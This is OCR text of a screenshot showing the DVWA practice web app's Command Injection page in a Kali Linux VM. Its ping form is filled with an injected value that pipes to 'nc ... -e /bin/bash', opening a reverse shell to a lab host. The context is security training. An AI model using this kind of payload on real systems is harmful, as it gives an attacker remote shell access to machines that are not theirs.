 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 11:46
Vulnerability: Command I
127.0.0.1/DVWA/vulnerabilities/exec/ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: Command Injection
Ping a device
Enter an IP address: .0.1|nc 192.168.33.133 8181 -e /bin/bash Submit
More Information
• https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://owasp.org/www-community/attacks/Command_Injection
127.0.0.1